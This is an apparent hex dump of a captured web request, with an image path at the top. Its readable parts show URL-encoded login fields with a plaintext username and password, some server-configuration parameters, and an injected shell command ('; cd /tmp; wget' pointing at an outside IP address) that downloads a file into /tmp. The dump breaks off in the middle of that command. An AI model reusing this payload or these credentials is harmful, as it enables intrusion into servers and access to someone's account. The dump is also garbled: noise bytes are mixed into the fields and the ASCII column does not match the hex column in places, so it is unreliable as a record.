 250: 4C 2A 28 B2 3B 21 05 D6 B9 CC 62 5D 23 BB 98 09 L*(.;!....b]#...
260: D9 2A 27 76 3F 05 03 72 ED 2A A9 E8 52 E6 7C 9F .*'v?..r.*..R.|.
270: A7 B8 72 05 48 F8 BB 42 9A B4 10 DF 26 90 A9 7C ..r.H..B....&..|
280: B0 0B 18 99 18 36 62 62 61 36 66 62 32 36 32 66 .....6bba6fb262f
290: 34 30 62 37 32 31 30 65 34 38 31 0D 0A 0D 0A B3 40b7210e481.....
2a0: 32 31 40 B4 32 20 86 FE C7 FD 66 72 A7 7A EA B5 21@.2 ....fr.z..
2b0: 20 3A A5 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C :..............
2c0: 80 B1 9E 34 06 CD 25 8B 37 B4 E4 AC 38 69 CE 97 ...4..%.7...8i..
2d0: 42 24 D2 04 7C EA 18 24 BD FC 18 7E 01 49 B9 76 B$..|..$...~.I.v
2e0: 57 7F 5E D2 AB 6E 61 6D 65 3D 7A 68 6F 6E 67 6B W.^..name=zhongk
2f0: 61 26 70 61 73 73 77 6F 72 64 3D 7A 68 6F 6E 67 a&password=zhong
300: 6B 61 25 34 30 31 32 33 26 63 6F 6D 6D 69 74 3D &commit=
310: 25 45 37 25 39 39 25 42 42 25 45 35 25 42 44 25 %E7%99%BB%E5%BD%
320: 39 35 FE E1 2A 8F 54 E2 57 13 15 7E 99 2A E9 52 95..*.T.W..~.*.R
330: BD 37 6B 4F 46 4E 09 09 09 09 09 09 09 09 09 09 .7kOFN..........
340: C3 CB BF BD 5A B5 D1 DD 63 CF C2 DE E1 9B B4 78 ....Z...c......x
350: DF 8B 9B AF 75 E1 D1 70 F8 3A 89 A7 D7 53 E2 10 ....u..p.:...S..
360: E4 60 1A 03 80 36 5F 36 34 26 73 65 72 76 65 72 .`...6_64&server
370: 25 35 42 6D 65 6D 6F 72 79 25 35 44 3D 34 26 73 %5Bmemory%5D=4&s
380: 65 72 76 65 72 25 35 42 62 61 6E 64 77 69 64 74 erver%5Bbandwidt
390: 68 25 35 44 3D 32 30 26 73 65 72 76 65 72 25 35 h%5D=20&server%5
3a0: 42 6E 65 74 77 6F 72 6B 25 35 44 3D 44 6F 75 62 Bnetwork%5D=Doub
3b0: 6C 65 2D 42 47 50 26 73 65 72 76 65 72 25 35 42 le-BGP&server%5B
3c0: 64 61 74 61 63 65 6E 74 65 72 25 35 44 3D 43 4C datacenter%5D=CL
3d0: 44 2D 42 4A 2D 31 26 73 65 72 76 65 72 25 35 42 D-BJ-1&server%5B
3e0: 69 64 25 35 44 3D 33 31 36 33 34 0F C4 19 FE DD id%5D=31634.....
3f0: 36 F5 BE AF 1B C7 DA 40 4F EB 80 3B 20 63 64 20 6......@O..; cd
400: 2F 74 6D 70 3B 20 77 67 65 74 20 32 31 36 2E 31 /tmp; wget 216.1
410: 35 31 2E 31 36 33 2E 31 35 34 2F 69 6D 67 2F 67 51.163.154/img/g